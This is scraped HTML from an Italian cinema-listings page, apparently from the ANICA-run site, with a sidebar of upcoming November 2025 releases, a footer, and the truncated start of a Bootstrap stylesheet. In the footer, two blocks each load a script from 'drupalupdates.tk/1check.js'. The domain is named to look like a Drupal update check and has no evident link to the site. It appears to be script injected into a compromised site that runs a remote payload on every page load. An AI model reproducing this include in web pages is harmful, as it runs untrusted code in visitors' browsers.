          <a href="/film/c%C3%A8-un-posto-nel-mondo/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/c%C3%A8-un-posto-nel-mondo/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/c%C3%A8-un-posto-nel-mondo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-13T00:00:00+01:00">13 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/c%C3%A8-un-posto-nel-mondo"><strong>C&#039;è un posto nel mondo</strong></a>
      </h3>
      <span property="dc:title" content="C&#039;è un posto nel mondo" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/in-sala">
    Vedi tutti...  </a>
</div>
  
  
  
</div>
</aside>
<aside id="block-views-c51c979a8cd4efe5a2c59df83aba71d7" class="block block-views">

    <header class="headline clearfix">
  <h3 class="block-title">Prossima settimana</h3>
  </header>
  
  
    <div class="view view-movie-pubblic view-id-movie_pubblic view-display-id-block_prossimamente view-dom-id-0b286bdc037f63dca77f92ae53d567a6">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article id="node-15684040"
         class="node node-movie node-small node-teaser clearfix" about="/film/wake-dead-man-knives-out" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_dead-1000_0.jpg?itok=9TpCLnR0" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/wake-dead-man-knives-out" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-26T00:00:00+01:00">26 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/wake-dead-man-knives-out"><strong>Wake Up Dead Man - Knives Out</strong></a>
      </h2>
      <span property="dc:title" content="Wake Up Dead Man - Knives Out" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article id="node-15623701"
         class="node node-movie node-small node-teaser clearfix" about="/film/zootropolis-2" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_zootropolis-1000_0.jpg?itok=y_HBb-Hu" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/zootropolis-2" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-26T00:00:00+01:00">26 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/zootropolis-2"><strong>Zootropolis 2</strong></a>
      </h2>
      <span property="dc:title" content="Zootropolis 2" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <article id="node-15752945"
         class="node node-movie node-small node-teaser clearfix" about="/film/about-luis" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_luis-1000_0.jpg?itok=opkn_Z4q" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/about-luis" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/about-luis"><strong>About Luis</strong></a>
      </h2>
      <span property="dc:title" content="About Luis" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <article id="node-15684031"
         class="node node-movie node-small node-teaser clearfix" about="/film/bob%C3%B2" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_bobo-1000.jpg?itok=e0Xhf_JG" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/bob%C3%B2" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/bob%C3%B2"><strong>Bobò</strong></a>
      </h2>
      <span property="dc:title" content="Bobò" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article id="node-15582315"
         class="node node-movie node-small node-teaser clearfix" about="/film/breve-storia-damore" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_breve-1000_0.jpg?itok=-n5P7bXp" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/breve-storia-damore" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/breve-storia-damore"><strong>Breve storia d&#039;amore</strong></a>
      </h2>
      <span property="dc:title" content="Breve storia d&#039;amore" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <article id="node-15623699"
         class="node node-movie node-small node-teaser clearfix" about="/film/die-my-love" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_die-1000_0.jpg?itok=1lxZ-zYo" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/die-my-love" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/die-my-love"><strong>Die My Love</strong></a>
      </h2>
      <span property="dc:title" content="Die My Love" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <article id="node-15752942"
         class="node node-movie node-small node-teaser clearfix" about="/film/il-primo-figlio" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_figlio-1000.jpg?itok=3bP_OYMb" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-primo-figlio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/il-primo-figlio"><strong>Il primo figlio</strong></a>
      </h2>
      <span property="dc:title" content="Il primo figlio" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <article id="node-15684037"
         class="node node-movie node-small node-teaser clearfix" about="/film/lombra-del-corvo" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/main_placeholder_2.jpg?itok=5BnwFYwU" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/lombra-del-corvo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/lombra-del-corvo"><strong>L&#039;ombra del corvo</strong></a>
      </h2>
      <span property="dc:title" content="L&#039;ombra del corvo" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <article id="node-15505418"
         class="node node-movie node-small node-teaser clearfix" about="/film/lo-schiaffo" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_schiaffo-1000.jpg?itok=lvU62RrX" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/lo-schiaffo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/lo-schiaffo"><strong>Lo Schiaffo</strong></a>
      </h2>
      <span property="dc:title" content="Lo Schiaffo" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-10 views-row-even">
    <article id="node-15684044"
         class="node node-movie node-small node-teaser clearfix" about="/film/oi-vita-mia" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/main_placeholder_2.jpg?itok=5BnwFYwU" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/oi-vita-mia" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/oi-vita-mia"><strong>Oi vita mia</strong></a>
      </h2>
      <span property="dc:title" content="Oi vita mia" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-11 views-row-odd">
    <article id="node-15684034"
         class="node node-movie node-small node-teaser clearfix" about="/film/orfeo" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_scale-1000_0.jpg?itok=0JHZTQQu" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/orfeo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/orfeo"><strong>Orfeo</strong></a>
      </h2>
      <span property="dc:title" content="Orfeo" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-12 views-row-even">
    <article id="node-15752943"
         class="node node-movie node-small node-teaser clearfix" about="/film/put-your-soul-your-hand-and-walk" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_hand-1000.jpg?itok=sspj9pu5" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/put-your-soul-your-hand-and-walk" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/put-your-soul-your-hand-and-walk"><strong>Put Your Soul on Your Hand and Walk</strong></a>
      </h2>
      <span property="dc:title" content="Put Your Soul on Your Hand and Walk" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-13 views-row-odd">
    <article id="node-15752955"
         class="node node-movie node-small node-teaser clearfix" about="/film/vita-privata" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_vita-1000_6.jpg?itok=UPOtx__d" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/vita-privata" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-27T00:00:00+01:00">27 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/vita-privata"><strong>Vita privata</strong></a>
      </h2>
      <span property="dc:title" content="Vita privata" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-14 views-row-even">
    <article id="node-15752953"
         class="node node-movie node-small node-teaser clearfix" about="/film/encampments-gli-accampamenti" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_encampments-1000.jpg?itok=-E--BzXB" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/encampments-gli-accampamenti" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-28T00:00:00+01:00">28 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/encampments-gli-accampamenti"><strong>The Encampments - Gli accampamenti</strong></a>
      </h2>
      <span property="dc:title" content="The Encampments - Gli accampamenti" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-15 views-row-odd">
    <article id="node-15752967"
         class="node node-movie node-small node-teaser clearfix" about="/film/seventeen-world-tour-new-japan-live-viewing" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_seventeen-1000_0.jpg?itok=QbY6wLEL" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/seventeen-world-tour-new-japan-live-viewing" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-29T00:00:00+01:00">29 Novembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/seventeen-world-tour-new-japan-live-viewing"><strong>Seventeen World Tour New in Japan: Live Viewing</strong></a>
      </h2>
      <span property="dc:title" content="Seventeen World Tour New in Japan: Live Viewing" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-16 views-row-even views-row-last">
    <article id="node-15752958"
         class="node node-movie node-small node-teaser clearfix" about="/film/caravaggio-roma-il-viaggio-del-giubileo" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_caravaggio-1000_0.jpg?itok=k9A4Z2gk" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/caravaggio-roma-il-viaggio-del-giubileo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00+01:00">1 Dicembre 2025</span>        </strong>
      </div>
      

            <h2><a
          href="/film/caravaggio-roma-il-viaggio-del-giubileo"><strong>Caravaggio a Roma. Il viaggio del Giubileo</strong></a>
      </h2>
      <span property="dc:title" content="Caravaggio a Roma. Il viaggio del Giubileo" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/prossimamente">
    Vedi tutti...  </a>
</div>
  
  
  
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"